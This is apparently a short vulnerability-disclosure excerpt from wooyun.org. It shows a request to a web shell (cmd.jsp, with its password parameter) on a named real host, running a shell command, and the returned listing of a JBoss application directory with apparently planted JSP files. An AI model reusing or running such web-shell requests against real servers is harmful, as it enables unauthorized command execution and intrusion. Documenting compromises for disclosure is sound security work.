 lt-car.ecaic.com/qcar/cmd.jsp?pwd=024&l=ls -l /home/jboss/jboss-eap-6.2/standalone/deployments/qcar.war/
gif89a
total 84
-rwxr-xr-x  1 jboss jboss 8553 Nov  1  2014 caiclog.ico
-rw-rw-r--  1 jboss jboss  412 May 18 22:15 cmd.jsp
drwxr-xr-x  6 jboss jboss 4096 May 26  2015 common
-rwxr-xr-x  1 jboss jboss 1425 Oct  7  2014 copy.jsp
drwxr-xr-x  2 jboss jboss 4096 Dec  2  2014 docs
-rwxr-xr-x  1 jboss jboss  109 Jun  5  2015 F5_Check.jsp
-rw-rw-r--  1 jboss jboss 6451 May  7 03:40 feiduans.jsp
drwxr-xr-x  3 jboss jboss 4096 May 26  2015 help
drwxr-xr-x  2 jboss jboss 4096 Nov 29  2014 images
-rwxr-xr-x  1 jboss jboss 8319 Dec 11  2014 index.jsp
drwxr-xr-x  2 jboss jboss 4096 Nov  1  2014 META-INF
drwxr-xr-x 18 jboss jboss 4096 Jan  8  2015 pages
drwxr-xr-x  4 jboss jboss 4096 Nov  4  2014 prpins
-rwxr-xr-x  1 jboss jboss  526 May  8  2015 resetJsTimestamp.jsp
drwxr-xr-x  8 jboss jboss 4096 Jun 11  2015 WEB-INF
drwxr-xr-x  4 jboss jboss 4096 Nov  1  2014 widgets
www.wooyun.org